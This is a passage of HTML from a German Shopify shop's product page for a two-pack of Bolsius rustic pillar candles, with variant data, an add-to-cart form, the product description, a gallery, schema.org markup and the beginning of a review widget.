24"],"price":2198,"weight":2700,"compare_at_price":3190,"inventory_management":"shopify","barcode":"410328","featured_media":{"alt":null,"id":49425080746315,"position":4,"preview_image":{"aspect_ratio":1.0,"height":875,"width":875,"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443"}},"requires_selling_plan":false,"unit_price":1099,"unit_price_measurement":{"measured_type":"count","quantity_value":"2.0","quantity_unit":"item","reference_value":1,"reference_unit":"item"},"selling_plan_allocations":[]},{"id":51271329284427,"title":"Eukalyptusgrün 60","option1":"Eukalyptusgrün 60","option2":null,"option3":null,"sku":"410325","requires_shipping":true,"taxable":true,"featured_image":{"id":57991791575371,"product_id":8647527301451,"position":5,"created_at":"2025-02-14T23:06:43+01:00","updated_at":"2025-12-29T22:40:43+01:00","alt":null,"width":875,"height":875,"src":"\/\/www.witap.de\/cdn\/shop\/files\/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443","variant_ids":[51271329284427]},"available":true,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Eukalyptusgrün 60","public_title":"Eukalyptusgrün 60","options":["Eukalyptusgrün 60"],"price":2198,"weight":2700,"compare_at_price":3190,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":49425094508875,"position":5,"preview_image":{"aspect_ratio":1.0,"height":875,"width":875,"src":"\/\/www.witap.de\/cdn\/shop\/files\/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443"}},"requires_selling_plan":false,"unit_price":1099,"unit_price_measurement":{"measured_type":"count","quantity_value":"2.0","quantity_unit":"item","reference_value":1,"reference_unit":"item"},"selling_plan_allocations":[]},{"id":56195907715403,"title":"Jade Grün 68","option1":"Jade Grün 68","option2":null,"option3":null,"sku":"410530","requires_shipping":true,"taxable":true,"featured_image":{"id":81271592583499,"product_id":8647527301451,"position":7,"created_at":"2025-12-29T22:34:10+01:00","updated_at":"2025-12-29T22:40:43+01:00","alt":null,"width":1145,"height":1145,"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443","variant_ids":[56195907715403]},"available":true,"name":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine - Jade Grün 68","public_title":"Jade Grün 68","options":["Jade Grün 68"],"price":2198,"weight":2700,"compare_at_price":3190,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":69633425572171,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1145,"width":1145,"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443"}},"requires_selling_plan":false,"unit_price":1099,"unit_price_measurement":{"measured_type":"count","quantity_value":"2.0","quantity_unit":"item","reference_value":1,"reference_unit":"item"},"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25211311554891__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25211311554891__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25211311554891__main"
        class="select__select"
        form="product-form-template--25211311554891__main"
      ><option
            
              selected="selected"
            
            
            value="56290325954891"
          >Elfenbein 05 - €21,98</option><option
            
            
            value="47023124808011"
          >Weiß 02 - €21,98</option><option
            
            
            value="47023124840779"
          >Taupe (Braun) 24 - €21,98</option><option
            
            
            value="51271329284427"
          >Eukalyptusgrün 60 - €21,98</option><option
            
            
            value="56195907715403"
          >Jade Grün 68 - €21,98</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


    <p style="color: black; font-weight: 400; text-align: center; margin-bottom: 10px; font-size: 16px; display: flex; align-items: center; justify-content: center;">
        <span class="blinking-dot" style="display: inline-block; width: 10px; height: 10px; background-color: #137C22; border-radius: 50%; margin-right: 8px;"></span>
        <span style="font-weight: 400;">Auf Lager</span>&nbsp;<span style="font-weight: 400;">-</span>&nbsp;<span style="font-weight: 700; color: #137C22;">Sofort lieferbar.</span>
    </p>


<style>
  #ProductSubmitButton-template--25211311554891__main,
  #SectionAtcBtn-template--25211311554891__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25211311554891__main"
      class="product-form main-product-form"
      data-section="template--25211311554891__main"
      data-options="Farbe"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25211311554891__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25211311554891__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="56290325954891"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--25211311554891__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">In den Warenkorb legen
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8647527301451" /><input type="hidden" name="section-id" value="template--25211311554891__main" /></form></product-form><link href="//www.witap.de/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411746013449" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="56290325954891"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.witap.de/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861746013449" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><strong>Bolsius Rustic Stumpenkerzen</strong></p>
<p>Hochwertige Qualitäts-Kerzen</p>
<p>Sie sind dekorativ und jede Kerze ist einzigartig.</p>
<p>Rustic Kerzen - edle Kerzen mit rustikaler Oberfläche</p>
<p>Verpackungseinheit: <u>2 Stück</u></p>
<p>Höhe: ca. 20 cm</p>
<p>Durchmesser: ca. 10 cm</p>
<p>Brenndauer: ca. 125 h</p>
<p>Material: Paraffin</p>
<p>Hersteller: Bolsius</p>
<p> </p>
<p class="MsoNoSpacing"><b><span style="mso-bidi-font-family: Arial; mso-fareast-language: DE;">Hinweise zur Produktsicherheit</span></b></p>
<p class="MsoNoSpacing"><span style="mso-bidi-font-family: Arial; mso-fareast-language: DE;">Hersteller/EU Verantwortliche Person</span></p>
<p class="MsoNoSpacing"><span style="mso-bidi-font-family: Arial; mso-fareast-language: DE;">Bolsius Deutschland GmbH</span></p>
<p class="MsoNoSpacing"><span style="mso-bidi-font-family: Arial; mso-fareast-language: DE;">Martin-Kremmer-Str. 14-16, Essen, 45327, DE</span></p>
<p class="MsoNoSpacing"><span style="mso-bidi-font-family: Arial; mso-fareast-language: DE;">E-Mail: contact@bolsius.com</span></p>
<p> </p>
                </div><a href="/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25211311554891__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25211311554891__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&width=550 550w,//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776 875w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776&width=1445"
    alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69829067505995"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&width=550 550w,//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&width=1100 1100w,//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443 1274w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443&width=1445"
    alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="69633439269195"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&width=550 550w,//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-400-e1685120734459_295eb1cb-c446-4ea5-875e-58c07a0a7956.jpg?v=1767044443&width=1445"
    alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43782721864011"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&width=550 550w,//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Bolsius-XXL-Rustik-Stumpenkerze-300x100-mm-Blockkerze-Rustic-Shine-Kerzen-300-e1685120720272_b8e84ce4-dcee-49cf-ab5b-9f56e050be73.jpg?v=1767044443&width=1445"
    alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
    loading="lazy"
    width="1100"
    height="1102"
    data-media-id="43782721896779"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&width=550 550w,//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443 875w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443&width=1445"
    alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49425080746315"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&width=550 550w,//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443 875w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443&width=1445"
    alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49425094508875"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&width=550 550w,//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443 875w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443&width=1445"
    alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49425130160459"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&width=550 550w,//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&width=1100 1100w,//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443 1145w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443&width=1445"
    alt="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="69633425572171"
  ></div>
  </div>
</product-modal>


  

<script src="//www.witap.de/cdn/shop/t/5/assets/product-modal.js?v=52128055760098790431746013449" defer="defer"></script>
    <script src="//www.witap.de/cdn/shop/t/5/assets/media-gallery.js?v=21621056841727037201746013449" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25211311554891__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25211311554891__main"]') ||
        document.querySelector('variant-selects[data-section="template--25211311554891__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25211311554891__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25211311554891__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine",
      "url": "https:\/\/www.witap.de\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7",
      "image": [
          "https:\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776\u0026width=1920"
        ],
      "description": "Bolsius Rustic Stumpenkerzen\nHochwertige Qualitäts-Kerzen\nSie sind dekorativ und jede Kerze ist einzigartig.\nRustic Kerzen - edle Kerzen mit rustikaler Oberfläche\nVerpackungseinheit: 2 Stück\nHöhe: ca. 20 cm\nDurchmesser: ca. 10 cm\nBrenndauer: ca. 125 h\nMaterial: Paraffin\nHersteller: Bolsius\n \nHinweise zur Produktsicherheit\nHersteller\/EU Verantwortliche Person\nBolsius Deutschland GmbH\nMartin-Kremmer-Str. 14-16, Essen, 45327, DE\nE-Mail: contact@bolsius.com\n ",
      "sku": "410396",
      "brand": {
        "@type": "Brand",
        "name": "WiTaP™"
      },
      "offers": [{
            "@type" : "Offer","sku": "410396","availability" : "http://schema.org/InStock",
            "price" : 21.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.witap.de\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7?variant=56290325954891"
          },
{
            "@type" : "Offer","sku": "410395","availability" : "http://schema.org/InStock",
            "price" : 21.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.witap.de\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7?variant=47023124808011"
          },
{
            "@type" : "Offer","sku": "410328","availability" : "http://schema.org/InStock",
            "price" : 21.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.witap.de\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7?variant=47023124840779"
          },
{
            "@type" : "Offer","sku": "410325","availability" : "http://schema.org/InStock",
            "price" : 21.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.witap.de\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7?variant=51271329284427"
          },
{
            "@type" : "Offer","sku": "410530","availability" : "http://schema.org/InStock",
            "price" : 21.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.witap.de\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7?variant=56195907715403"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25211311554891__1759922728356f31b1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ANVgrZE1sdytkUlpBV__judge_me_reviews_review_widget_RTjQF8" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine'
    data-id='8647527301451'
    data-product-id='8647527301451'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="32"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ANVgrZE1sdytkUlpBV__judge_me_reviews_review_widget_RTjQF8"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-30T22:25:38Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0775/1208/1739/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e4f60801-7cbd-4826-bfd1-33f0af4b742d' data-review-language='' data-product-title='2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine' data-product-url='/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-30 22:25:37 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Philipp Boldt</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div 